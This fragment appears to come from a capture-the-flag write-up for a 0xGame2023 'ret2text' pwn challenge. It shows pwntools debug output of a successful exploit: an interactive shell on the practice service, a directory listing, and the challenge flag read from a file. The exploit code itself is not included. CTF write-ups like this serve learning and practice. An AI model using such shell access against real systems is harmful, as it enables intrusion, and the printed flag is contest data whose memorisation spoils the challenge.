 [*] Switching to interactive mode
[DEBUG] Received 0x16 bytes:
    b'Welcome to 0xGame2023!'
Welcome to 0xGame2023![DEBUG] Received 0x58 bytes:
    b'\n'
    b'Tell me sth interesting, and I will give you what you want.\n'
    b'Not that interesting. Bye.\n'

Tell me sth interesting, and I will give you what you want.
Not that interesting. Bye.
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x31 bytes:
    b'bin\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libexec\n'
    b'libx32\n'
    b'ret2text\n'
bin
flag
lib
lib32
lib64
libexec
libx32
ret2text
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x29 bytes:
    b'0xGame{W3lC0me_4b0rd_PWN_L4nd!_k20cu2c7}\n'
0xGame{W3lC0me_4b0rd_PWN_L4nd!_k20cu2c7}
$